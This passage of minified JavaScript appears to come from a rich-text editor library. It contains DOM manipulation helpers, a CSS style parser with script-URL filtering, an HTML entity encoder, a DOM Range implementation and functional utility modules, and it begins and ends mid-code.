a[0]&&a[0].parentNode?i(a,arguments,function(a){this.parentNode.insertBefore(a,this)}):a},after:function(){var a=this;return a[0]&&a[0].parentNode?i(a,arguments,function(a){this.parentNode.insertBefore(a,this.nextSibling)},!0):a},appendTo:function(a){return l(a).append(this),this},prependTo:function(a){return l(a).prepend(this),this},replaceWith:function(a){return this.before(a).remove()},wrap:function(a){return k(this,a)},wrapAll:function(a){return k(this,a,!0)},wrapInner:function(a){return this.each(function(){l(this).contents().wrapAll(a)}),this},unwrap:function(){return this.parent().each(function(){l(this).replaceWith(this.childNodes)})},clone:function(){var a=[];return this.each(function(){a.push(this.cloneNode(!0))}),l(a)},addClass:function(a){return this.toggleClass(a,!0)},removeClass:function(a){return this.toggleClass(a,!1)},toggleClass:function(a,b){var c=this;return"string"!=typeof a?c:(a.indexOf(" ")!==-1?o(a.split(" "),function(){c.toggleClass(this,b)}):c.each(function(c,d){var e,f;f=j(d,a),f!==b&&(e=d.className,f?d.className=n((" "+e+" ").replace(" "+a+" "," ")):d.className+=e?" "+a:a)}),c)},hasClass:function(a){return j(this[0],a)},each:function(a){return o(this,a)},on:function(a,b){return this.each(function(){A.bind(this,a,b)})},off:function(a,b){return this.each(function(){A.unbind(this,a,b)})},trigger:function(a){return this.each(function(){"object"==typeof a?A.fire(this,a.type,a):A.fire(this,a)})},show:function(){return this.css("display","")},hide:function(){return this.css("display","none")},slice:function(){return new l(y.apply(this,arguments))},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},find:function(a){var b,c,d=[];for(b=0,c=this.length;b<c;b++)l.find(a,this[b],d);return l(d)},filter:function(a){return l("function"==typeof a?p(this.toArray(),function(b,c){return a(c,b)}):l.filter(a,this.toArray()))},closest:function(a){var b=[];return a instanceof l&&(a=a[0]),this.each(function(c,d){for(;d;){if("string"==typeof a&&l(d).is(a)){b.push(d);break}if(d==a){b.push(d);break}d=d.parentNode}}),l(b)},offset:function(a){var b,c,d,e,f=0,g=0;return a?this.css(a):(b=this[0],b&&(c=b.ownerDocument,d=c.documentElement,b.getBoundingClientRect&&(e=b.getBoundingClientRect(),f=e.left+(d.scrollLeft||c.body.scrollLeft)-d.clientLeft,g=e.top+(d.scrollTop||c.body.scrollTop)-d.clientTop)),{left:f,top:g})},push:x,sort:[].sort,splice:[].splice},c.extend(l,{extend:c.extend,makeArray:function(a){return g(a)||a.nodeType?[a]:c.toArray(a)},inArray:m,isArray:c.isArray,each:o,trim:n,grep:p,find:b,expr:b.selectors,unique:b.uniqueSort,text:b.getText,contains:b.contains,filter:function(a,b,c){var d=b.length;for(c&&(a=":not("+a+")");d--;)1!=b[d].nodeType&&b.splice(d,1);return b=1===b.length?l.find.matchesSelector(b[0],a)?[b[0]]:[]:l.find.matches(a,b)}}),o({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return r(a,"parentNode")},next:function(a){return t(a,"nextSibling",1)},prev:function(a){return t(a,"previousSibling",1)},children:function(a){return s(a.firstChild,"nextSibling",1)},contents:function(a){return c.toArray(("iframe"===a.nodeName?a.contentDocument||a.contentWindow.document:a).childNodes)}},function(a,b){l.fn[a]=function(c){var d=this,e=[];return d.each(function(){var a=b.call(e,this,c,e);a&&(l.isArray(a)?e.push.apply(e,a):e.push(a))}),this.length>1&&(B[a]||(e=l.unique(e)),0===a.indexOf("parents")&&(e=e.reverse())),e=l(e),c?e.filter(c):e}}),o({parentsUntil:function(a,b){return r(a,"parentNode",b)},nextUntil:function(a,b){return s(a,"nextSibling",1,b).slice(1)},prevUntil:function(a,b){return s(a,"previousSibling",1,b).slice(1)}},function(a,b){l.fn[a]=function(c,d){var e=this,f=[];return e.each(function(){var a=b.call(f,this,c,f);a&&(l.isArray(a)?f.push.apply(f,a):f.push(a))}),this.length>1&&(f=l.unique(f),0!==a.indexOf("parents")&&"prevUntil"!==a||(f=f.reverse())),f=l(f),d?f.filter(d):f}}),l.fn.is=function(a){return!!a&&this.filter(a).length>0},l.fn.init.prototype=l.fn,l.overrideDefaults=function(a){function b(d,e){return c=c||a(),0===arguments.length&&(d=c.element),e||(e=c.context),new b.fn.init(d,e)}var c;return l.extend(b,this),b},d.ie&&d.ie<8&&(u(G,"get",{maxlength:function(a){var b=a.maxLength;return 2147483647===b?v:b},size:function(a){var b=a.size;return 20===b?v:b},"class":function(a){return a.className},style:function(a){var b=a.style.cssText;return 0===b.length?v:b}}),u(G,"set",{"class":function(a,b){a.className=b},style:function(a,b){a.style.cssText=b}})),d.ie&&d.ie<9&&(F["float"]="styleFloat",u(H,"set",{opacity:function(a,b){var c=a.style;null===b||""===b?c.removeAttribute("filter"):(c.zoom=1,c.filter="alpha(opacity="+100*b+")")}})),l.attrHooks=G,l.cssHooks=H,l}),g("b",[],function(){return function(a,b){function c(a,b,c,d){function e(a){return a=parseInt(a,10).toString(16),a.length>1?a:"0"+a}return"#"+e(b)+e(c)+e(d)}var d,e,f,g,h=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,i=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,j=/\s*([^:]+):\s*([^;]+);?/g,k=/\s+$/,l={},m="\ufeff";for(a=a||{},b&&(f=b.getValidStyles(),g=b.getInvalidStyles()),e=("\\\" \\' \\; \\: ; : "+m).split(" "),d=0;d<e.length;d++)l[e[d]]=m+d,l[m+d]=e[d];return{toHex:function(a){return a.replace(h,c)},parse:function(b){function e(a,b,c){var e,f,g,h;if(e=w[a+"-top"+b],e&&(f=w[a+"-right"+b],f&&(g=w[a+"-bottom"+b],g&&(h=w[a+"-left"+b])))){var i=[e,f,g,h];for(d=i.length-1;d--&&i[d]===i[d+1];);d>-1&&c||(w[a+b]=d==-1?i[0]:i.join(" "),delete w[a+"-top"+b],delete w[a+"-right"+b],delete w[a+"-bottom"+b],delete w[a+"-left"+b])}}function f(a){var b,c=w[a];if(c){for(c=c.split(" "),b=c.length;b--;)if(c[b]!==c[0])return!1;return w[a]=c[0],!0}}function g(a,b,c,d){f(b)&&f(c)&&f(d)&&(w[a]=w[b]+" "+w[c]+" "+w[d],delete w[b],delete w[c],delete w[d])}function n(a){return v=!0,l[a]}function o(a,b){return v&&(a=a.replace(/\uFEFF[0-9]/g,function(a){return l[a]})),b||(a=a.replace(/\\([\'\";:])/g,"$1")),a}function p(a){return String.fromCharCode(parseInt(a.slice(1),16))}function q(a){return a.replace(/\\[0-9a-f]+/gi,p)}function r(b,c,d,e,f,g){if(f=f||g)return f=o(f),"'"+f.replace(/\'/g,"\\'")+"'";if(c=o(c||d||e),!a.allow_script_urls){var h=c.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(h))return"";if(!a.allow_svg_data_urls&&/^data:image\/svg/i.test(h))return""}return x&&(c=x.call(y,c,"style")),"url('"+c.replace(/\'/g,"\\'")+"')"}var s,t,u,v,w={},x=a.url_converter,y=a.url_converter_scope||this;if(b){for(b=b.replace(/[\u0000-\u001F]/g,""),b=b.replace(/\\[\"\';:\uFEFF]/g,n).replace(/\"[^\"]+\"|\'[^\']+\'/g,function(a){return a.replace(/[;:]/g,n)});s=j.exec(b);)if(j.lastIndex=s.index+s[0].length,t=s[1].replace(k,"").toLowerCase(),u=s[2].replace(k,""),t&&u){if(t=q(t),u=q(u),t.indexOf(m)!==-1||t.indexOf('"')!==-1)continue;if(!a.allow_script_urls&&("behavior"==t||/expression\s*\(|\/\*|\*\//.test(u)))continue;"font-weight"===t&&"700"===u?u="bold":"color"!==t&&"background-color"!==t||(u=u.toLowerCase()),u=u.replace(h,c),u=u.replace(i,r),w[t]=v?o(u,!0):u}e("border","",!0),e("border","-width"),e("border","-color"),e("border","-style"),e("padding",""),e("margin",""),g("border","border-width","border-style","border-color"),"medium none"===w.border&&delete w.border,"none"===w["border-image"]&&delete w["border-image"]}return w},serialize:function(a,b){function c(b){var c,d,e,g;if(c=f[b])for(d=0,e=c.length;d<e;d++)b=c[d],g=a[b],g&&(i+=(i.length>0?" ":"")+b+": "+g+";")}function d(a,b){var c;return c=g["*"],(!c||!c[a])&&(c=g[b],!c||!c[a])}var e,h,i="";if(b&&f)c("*"),c(b);else for(e in a)h=a[e],!h||g&&!d(e,b)||(i+=(i.length>0?" ":"")+e+": "+h+";");return i}}}}),g("c",[],function(){return function(a,b){function c(a,c,d,e){var f,g;if(a){if(!e&&a[c])return a[c];if(a!=b){if(f=a[d])return f;for(g=a.parentNode;g&&g!=b;g=g.parentNode)if(f=g[d])return f}}}function d(a,c,d,e){var f,g,h;if(a){if(f=a[d],b&&f===b)return;if(f){if(!e)for(h=f[c];h;h=h[c])if(!h[c])return h;return f}if(g=a.parentNode,g&&g!==b)return g}}var e=a;this.current=function(){return e},this.next=function(a){return e=c(e,"firstChild","nextSibling",a)},this.prev=function(a){return e=c(e,"lastChild","previousSibling",a)},this.prev2=function(a){return e=d(e,"lastChild","previousSibling",a)}}}),g("d",["9"],function(a){function b(a){var b;return b=document.createElement("div"),b.innerHTML=a,b.textContent||b.innerText||a}function c(a,b){var c,d,f,g={};if(a){for(a=a.split(","),b=b||10,c=0;c<a.length;c+=2)d=String.fromCharCode(parseInt(a[c],b)),e[d]||(f="&"+a[c+1]+";",g[d]=f,g[f]=d);return g}}var d,e,f,g=a.makeMap,h=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,i=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,j=/[<>&\"\']/g,k=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,l={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"};e={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},f={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"},d=c("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32);var m={encodeRaw:function(a,b){return a.replace(b?h:i,function(a){return e[a]||a})},encodeAllRaw:function(a){return(""+a).replace(j,function(a){return e[a]||a})},encodeNumeric:function(a,b){return a.replace(b?h:i,function(a){return a.length>1?"&#"+(1024*(a.charCodeAt(0)-55296)+(a.charCodeAt(1)-56320)+65536)+";":e[a]||"&#"+a.charCodeAt(0)+";"})},encodeNamed:function(a,b,c){return c=c||d,a.replace(b?h:i,function(a){return e[a]||c[a]||a})},getEncodeFunc:function(a,b){function f(a,c){return a.replace(c?h:i,function(a){return void 0!==e[a]?e[a]:void 0!==b[a]?b[a]:a.length>1?"&#"+(1024*(a.charCodeAt(0)-55296)+(a.charCodeAt(1)-56320)+65536)+";":"&#"+a.charCodeAt(0)+";"})}function j(a,c){return m.encodeNamed(a,c,b)}return b=c(b)||d,a=g(a.replace(/\+/g,",")),a.named&&a.numeric?f:a.named?b?j:m.encodeNamed:a.numeric?m.encodeNumeric:m.encodeRaw},decode:function(a){return a.replace(k,function(a,c){return c?(c="x"===c.charAt(0).toLowerCase()?parseInt(c.substr(1),16):parseInt(c,10),c>65535?(c-=65536,String.fromCharCode(55296+(c>>10),56320+(1023&c))):l[c]||String.fromCharCode(c)):f[a]||d[a]||b(a)})}};return m}),g("1h",["9"],function(a){function b(c){function d(){return J.createDocumentFragment()}function e(a,b){x(N,a,b)}function f(a,b){x(O,a,b)}function g(a){e(a.parentNode,U(a))}function h(a){e(a.parentNode,U(a)+1)}function i(a){f(a.parentNode,U(a))}function j(a){f(a.parentNode,U(a)+1)}function k(a){a?(I[R]=I[Q],I[S]=I[P]):(I[Q]=I[R],I[P]=I[S]),I.collapsed=N}function l(a){g(a),j(a)}function m(a){e(a,0),f(a,1===a.nodeType?a.childNodes.length:a.nodeValue.length)}function n(a,b){var c=I[Q],d=I[P],e=I[R],f=I[S],g=b.startContainer,h=b.startOffset,i=b.endContainer,j=b.endOffset;return 0===a?w(c,d,g,h):1===a?w(e,f,g,h):2===a?w(e,f,i,j):3===a?w(c,d,i,j):void 0}function o(){y(M)}function p(){return y(K)}function q(){return y(L)}function r(a){var b,d,e=this[Q],f=this[P];3!==e.nodeType&&4!==e.nodeType||!e.nodeValue?(e.childNodes.length>0&&(d=e.childNodes[f]),d?e.insertBefore(a,d):3==e.nodeType?c.insertAfter(a,e):e.appendChild(a)):f?f>=e.nodeValue.length?c.insertAfter(a,e):(b=e.splitText(f),e.parentNode.insertBefore(a,b)):e.parentNode.insertBefore(a,e)}function s(a){var b=I.extractContents();I.insertNode(a),a.appendChild(b),I.selectNode(a)}function t(){return T(new b(c),{startContainer:I[Q],startOffset:I[P],endContainer:I[R],endOffset:I[S],collapsed:I.collapsed,commonAncestorContainer:I.commonAncestorContainer})}function u(a,b){var c;if(3==a.nodeType)return a;if(b<0)return a;for(c=a.firstChild;c&&b>0;)--b,c=c.nextSibling;return c?c:a}function v(){return I[Q]==I[R]&&I[P]==I[S]}function w(a,b,d,e){var f,g,h,i,j,k;if(a==d)return b==e?0:b<e?-1:1;for(f=d;f&&f.parentNode!=a;)f=f.parentNode;if(f){for(g=0,h=a.firstChild;h!=f&&g<b;)g++,h=h.nextSibling;return b<=g?-1:1}for(f=a;f&&f.parentNode!=d;)f=f.parentNode;if(f){for(g=0,h=d.firstChild;h!=f&&g<e;)g++,h=h.nextSibling;return g<e?-1:1}for(i=c.findCommonAncestor(a,d),j=a;j&&j.parentNode!=i;)j=j.parentNode;for(j||(j=i),k=d;k&&k.parentNode!=i;)k=k.parentNode;if(k||(k=i),j==k)return 0;for(h=i.firstChild;h;){if(h==j)return-1;if(h==k)return 1;h=h.nextSibling}}function x(a,b,d){var e,f;for(a?(I[Q]=b,I[P]=d):(I[R]=b,I[S]=d),e=I[R];e.parentNode;)e=e.parentNode;for(f=I[Q];f.parentNode;)f=f.parentNode;f==e?w(I[Q],I[P],I[R],I[S])>0&&I.collapse(a):I.collapse(a),I.collapsed=v(),I.commonAncestorContainer=c.findCommonAncestor(I[Q],I[R])}function y(a){var b,c,d,e,f,g,h,i=0,j=0;if(I[Q]==I[R])return z(a);for(b=I[R],c=b.parentNode;c;b=c,c=c.parentNode){if(c==I[Q])return A(b,a);++i}for(b=I[Q],c=b.parentNode;c;b=c,c=c.parentNode){if(c==I[R])return B(b,a);++j}for(d=j-i,e=I[Q];d>0;)e=e.parentNode,d--;for(f=I[R];d<0;)f=f.parentNode,d++;for(g=e.parentNode,h=f.parentNode;g!=h;g=g.parentNode,h=h.parentNode)e=g,f=h;return C(e,f,a)}function z(a){var b,c,e,f,g,h,i,j,k;if(a!=M&&(b=d()),I[P]==I[S])return b;if(3==I[Q].nodeType){if(c=I[Q].nodeValue,e=c.substring(I[P],I[S]),a!=L&&(f=I[Q],j=I[P],k=I[S]-I[P],0===j&&k>=f.nodeValue.length-1?f.parentNode.removeChild(f):f.deleteData(j,k),I.collapse(N)),a==M)return;return e.length>0&&b.appendChild(J.createTextNode(e)),b}for(f=u(I[Q],I[P]),g=I[S]-I[P];f&&g>0;)h=f.nextSibling,i=G(f,a),b&&b.appendChild(i),--g,f=h;return a!=L&&I.collapse(N),b}function A(a,b){var c,e,f,g,h,i;if(b!=M&&(c=d()),e=D(a,b),c&&c.appendChild(e),f=U(a),g=f-I[P],g<=0)return b!=L&&(I.setEndBefore(a),I.collapse(O)),c;for(e=a.previousSibling;g>0;)h=e.previousSibling,i=G(e,b),c&&c.insertBefore(i,c.firstChild),--g,e=h;return b!=L&&(I.setEndBefore(a),I.collapse(O)),c}function B(a,b){var c,e,f,g,h,i;for(b!=M&&(c=d()),f=E(a,b),c&&c.appendChild(f),e=U(a),++e,g=I[S]-e,f=a.nextSibling;f&&g>0;)h=f.nextSibling,i=G(f,b),c&&c.appendChild(i),--g,f=h;return b!=L&&(I.setStartAfter(a),I.collapse(N)),c}function C(a,b,c){var e,f,g,h,i,j,k;for(c!=M&&(f=d()),e=E(a,c),f&&f.appendChild(e),g=U(a),h=U(b),++g,i=h-g,j=a.nextSibling;i>0;)k=j.nextSibling,e=G(j,c),f&&f.appendChild(e),j=k,--i;return e=D(b,c),f&&f.appendChild(e),c!=L&&(I.setStartAfter(a),I.collapse(N)),f}function D(a,b){var c,d,e,f,g,h=u(I[R],I[S]-1),i=h!=I[R];if(h==a)return F(h,i,O,b);for(c=h.parentNode,d=F(c,O,O,b);c;){for(;h;)e=h.previousSibling,f=F(h,i,O,b),b!=M&&d.insertBefore(f,d.firstChild),i=N,h=e;if(c==a)return d;h=c.previousSibling,c=c.parentNode,g=F(c,O,O,b),b!=M&&g.appendChild(d),d=g}}function E(a,b){var c,d,e,f,g,h=u(I[Q],I[P]),i=h!=I[Q];if(h==a)return F(h,i,N,b);for(c=h.parentNode,d=F(c,O,N,b);c;){for(;h;)e=h.nextSibling,f=F(h,i,N,b),b!=M&&d.appendChild(f),i=N,h=e;if(c==a)return d;h=c.nextSibling,c=c.parentNode,g=F(c,O,N,b),b!=M&&g.appendChild(d),d=g}}function F(a,b,d,e){var f,g,h,i,j;if(b)return G(a,e);if(3==a.nodeType){if(f=a.nodeValue,d?(i=I[P],g=f.substring(i),h=f.substring(0,i)):(i=I[S],g=f.substring(0,i),h=f.substring(i)),e!=L&&(a.nodeValue=h),e==M)return;return j=c.clone(a,O),j.nodeValue=g,j}if(e!=M)return c.clone(a,O)}function G(a,b){return b!=M?b==L?c.clone(a,N):a:void a.parentNode.removeChild(a)}function H(){return c.create("body",null,q()).outerText}var I=this,J=c.doc,K=0,L=1,M=2,N=!0,O=!1,P="startOffset",Q="startContainer",R="endContainer",S="endOffset",T=a.extend,U=c.nodeIndex;return T(I,{startContainer:J,startOffset:0,endContainer:J,endOffset:0,collapsed:N,commonAncestorContainer:J,START_TO_START:0,START_TO_END:1,END_TO_END:2,END_TO_START:3,setStart:e,setEnd:f,setStartBefore:g,setStartAfter:h,setEndBefore:i,setEndAfter:j,collapse:k,selectNode:l,selectNodeContents:m,compareBoundaryPoints:n,deleteContents:o,extractContents:p,cloneContents:q,insertNode:r,surroundContents:s,cloneRange:t,toStringIE:H}),I}return b.prototype.toString=function(){return this.toStringIE()},b}),h("4r",Array),h("4s",Error),g("3t",["4r","4s"],function(a,b){var c=function(){},d=function(a,b){return function(){return a(b.apply(null,arguments))}},e=function(a){return function(){return a}},f=function(a){return a},g=function(a,b){return a===b},h=function(b){for(var c=new a(arguments.length-1),d=1;d<arguments.length;d++)c[d-1]=arguments[d];return function(){for(var d=new a(arguments.length),e=0;e<d.length;e++)d[e]=arguments[e];var f=c.concat(d);return b.apply(null,f)}},i=function(a){return function(){return!a.apply(null,arguments)}},j=function(a){return function(){throw new b(a)}},k=function(a){return a()},l=function(a){a()},m=e(!1),n=e(!0);return{noop:c,compose:d,constant:e,identity:f,tripleEquals:g,curry:h,not:i,die:j,apply:k,call:l,never:m,always:n}}),h("5j",Object),g("4q",["3t","5j"],function(a,b){var c=a.never,d=a.always,e=function(){return f},f=function(){var f=function(a){return a.isNone()},g=function(a){return a()},h=function(a){return a},i=function(){},j={fold:function(a,b){return a()},is:c,isSome:c,isNone:d,getOr:h,getOrThunk:g,getOrDie:function(a){throw new Error(a||"error: getOrDie called on none.")},or:h,orThunk:g,map:e,ap:e,each:i,bind:e,flatten:e,exists:c,forall:d,filter:e,equals:f,equals_:f,toArray:function(){return[]},toString:a.constant("none()")};return b.freeze&&b.freeze(j),j}(),g=function(a){var b=function(){return a},h=function(){return k},i=function(b){return g(b(a))},j=function(b){return b(a)},k={fold:function(b,c){return c(a)},is:function(b){return a===b},isSome:d,isNone:c,getOr:b,getOrThunk:b,getOrDie:b,or:h,orThunk:h,map:i,ap:function(b){return b.fold(e,function(b){return g(b(a))})},each:function(b){b(a)},bind:j,flatten:b,exists:j,forall:j,filter:function(b){return b(a)?k:f},equals:function(b){return b.is(a)},equals_:function(b,d){return b.fold(c,function(b){return d(a,b)})},toArray:function(){return[a]},toString:function(){return"some("+a+")"}};return k},h=function(a){return null===a||void 0===a?f:g(a)};return{some:g,none:e,from:h}}),h("4t",String),g("3s",["4q","4r","4s","4t"],function(a,b,c,d){var e=function(){var a=b.prototype.indexOf,c=function(b,c){return a.call(b,c)},d=function(a,b){return u(a,b)};return void 0===a?d:c}(),f=function(b,c){var d=e(b,c);return d===-1?a.none():a.some(d)},g=function(a,b){return e(a,b)>-1},h=function(a,b){return t(a,b).isSome()},i=function(a,b){for(var c=[],d=0;d<a;d++)c.push(b(d));return c},j=function(a,b){for(var c=[],d=0;d<a.length;d+=b){var e=a.slice(d,d+b);c.push(e)}return c},k=function(a,c){for(var d=a.length,e=new b(d),f=0;f<d;f++){var g=a[f];e[f]=c(g,f,a)}return e},l=function(a,b){for(var c=0,d=a.length;c<d;c++){var e=a[c];b(e,c,a)}},m=function(a,b){for(var c=a.length-1;c>=0;c--){var d=a[c];b(d,c,a)}},n=function(a,b){for(var c=[],d=[],e=0,f=a.length;e<f;e++){var g=a[e],h=b(g,e,a)?c:d;h.push(g)}return{pass:c,fail:d}},o=function(a,b){for(var c=[],d=0,e=a.length;d<e;d++){var f=a[d];b(f,d,a)&&c.push(f)}return c},p=function(a,b){if(0===a.length)return[];for(var c=b(a[0]),d=[],e=[],f=0,g=a.length;f<g;f++){var h=a[f],i=b(h);i!==c&&(d.push(e),e=[]),c=i,e.push(h)}return 0!==e.length&&d.push(e),d},q=function(a,b,c){return m(a,function(a){c=b(c,a)}),c},r=function(a,b,c){return l(a,function(a){c=b(c,a)}),c},s=function(b,c){for(var d=0,e=b.length;d<e;d++){var f=b[d];if(c(f,d,b))return a.some(f)}return a.none()},t=function(b,c){for(var d=0,e=b.length;d<e;d++){var f=b[d];if(c(f,d,b))return a.some(d)}return a.none()},u=function(a,b){for(var c=0,d=a.length;c<d;++c)if(a[c]===b)return c;return-1},v=b.prototype.push,w=function(a){for(var d=[],e=0,f=a.length;e<f;++e){if(!b.prototype.isPrototypeOf(a[e]))throw new c("Arr.flatten item "+e+" was not an array, input: "+a);v.apply(d,a[e])}return d},x=function(a,b){var c=k(a,b);return w(c)},y=function(a,b){for(var c=0,d=a.length;c<d;++c){var e=a[c];if(b(e,c,a)!==!0)return!1}return!0},z=function(a,b){return a.length===b.length&&y(a,function(a,c){return a===b[c]})},A=b.prototype.slice,B=function(a){var b=A.call(a,0);return b.reverse(),b},C=function(a,b){return o(a,function(a){return!g(b,a)})},D=function(a,b){for(var c={},e=0,f=a.length;e<f;e++){var g=a[e];c[d(g)]=b(g,e)}return c},E=function(a){return[a]},F=function(a,b){var c=A.call(a,0);return c.sort(b),c};return{map:k,each:l,eachr:m,partition:n,filter:o,groupBy:p,indexOf:f,foldr:q,foldl:r,find:s,findIndex:t,flatten:w,bind:x,forall:y,exists:h,contains:g,equal:z,reverse:B,chunk:j,difference:C,mapToObject:D,pure:E,sort:F,range:i}}),h("5k",setTimeout),g("4u",["3s","4q","5k"],function(a,b,c){var d=function(e){var f=b.none(),g=[],h=function(a){return d(function(b){i(function(c){b(a(c))})})},i=function(a){k()?m(a):g.push(a)},j=function(a){f=b.some(a),l(g),g=[]},k=function(){return f.isSome()},l=function(b){a.each(b,m)},m=function(a){f.each(function(b){c(function(){a(b)},0)})};return e(j),{get:i,map:h,isReady:k}},e=function(a){return d(function(b){b(a)})};return{nu:d,pure:e}}),g("4v",["4r","5k"],function(a,b){var c=function(c){return function(){var d=a.prototype.slice.call(arguments),e=this;b(function(){c.apply(e,d)},0)}};return{bounce:c}}),g("3u",["4u","4v"],function(a,b){var c=function(d){var e=function(a){d(b.bounce(a))},f=function(a){return c(function(b){e(function(c){var d=a(c);b(d)})})},g=function(a){return c(function(b){e(function(c){a(c).get(b)})})},h=function(a){return c(function(b){e(function(c){a.get(b)})})},i=function(){return a.nu(e)};return{map:f,bind:g,anonBind:h,toLazy:i,get:e}},d=function(a){return c(function(b){b(a)})};return{nu:c,pure:d}}),g("4w",["3s"],function(a){var b=function(b,c){return c(function(c){var d=[],e=0,f=function(a){return function(f){d[a]=f,e++,e>=b.length&&c(d)}};0===b.length?c([]):a.each(b,function(a,b){a.get(f(b))})})};return{par:b}}),g("3v",["3s","3u","4w"],function(a,b,c){var d=function(a){return c.par(a,b.nu)},e=function(b,c){var e=a.map(b,c);return d(e)},f=function(a,b){return function(c){return b(c).bind(a)}};return{par:d,mapM:e,compose:f}}),g("3w",["3t","4q"],function(a,b){var c=function(d){var e=function(a){return d===a},f=function(a){return c(d)},g=function(a){return c(d)},h=function(a){return c(a(d))},i=function(a){a(d)},j=function(a){return a(d)},k=function(a,b){return b(d)},l=function(a){return a(d)},m=function(a){return a(d)},n=function(){return b.some(d)};return{is:e,isValue:a.constant(!0),isError:a.constant(!1),getOr:a.constant(d),getOrThunk:a.constant(d),getOrDie:a.constant(d),or:f,orThunk:g,fold:k,map:h,each:i,bind:j,exists:l,forall:m,toOption:n}},d=function(c){var e=function(a){return a()},f=function(){return a.die(c)()},g=function(a){return a},h=function(a){return a()},i=function(a){return d(c)},j=function(a){return d(c)},k=function(a,b){return a(c)};return{is:a.constant(!1),isValue:a.constant(!1),isError:a.constant(!0),getOr:a.identity,getOrThunk:e,getOrDie:f,or:g,orThunk:h,fold:k,map:i,each:a.noop,bind:j,exists:a.constant(!1),forall:a.constant(!0),toOption:b.none}};return{value:c,error:d}}),g("1i",["3s","3t","3u","3v","3w","5","9"],function(a,b,c,d,e,f,g){"use strict";return function(h,i){function j(a){h.getElementsByTagName("head")[0].appendChild(a)}function k(a,b,c){function d(){for(var a=t.passed,b=a.length;b--;)a[b]();t.status=2,t.passed=[],t.failed=[]}function e(){for(var a=t.failed,b=a.length;b--;)a[b]();t.status=3,t.passed=[],t.failed=[]}function i(){var a=navigator.userAgent.match(/WebKit\/(\d*)/);return!!(a&&a[1]<536)}function 